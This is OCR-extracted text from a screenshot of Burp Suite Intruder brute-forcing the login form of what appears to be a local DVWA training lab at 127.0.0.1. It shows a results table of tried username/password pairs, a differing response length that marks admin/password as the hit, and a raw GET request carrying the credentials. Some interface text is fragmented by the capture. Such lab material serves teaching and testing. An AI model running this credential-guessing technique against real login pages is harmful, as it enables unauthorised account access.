 Applications Places burpsuite Dec 24 17:38
Vulnerability: Brute Force
127.0.0.1/vulnerabilities/brute/?username=&password=&Login=Login#
Home
Instructions
Vulnerability: Brut
Login
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are
available for each payload set, and each payload type can be customized in different ways.
d as payloads.
ad before it is used.
final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
3. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
32 admin password 200 4704
0 200 4666
1 user admin 200 4666
2 admin admin 200 4666
3 Dhaval admin 200 4666
4 Mohir admin 200 4666
5 dhaval admin 200 4666
6 mohir admin 200 4666
7 user 123456 200 4666
8 admin 123456 200 4666
9 Dhaval 123456 200 4666
10 Mohir 123456 200 4666
11 dhaval 123456 200 4666
12 mohir 123456 200 4666
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
? Search... 0 matches
Finished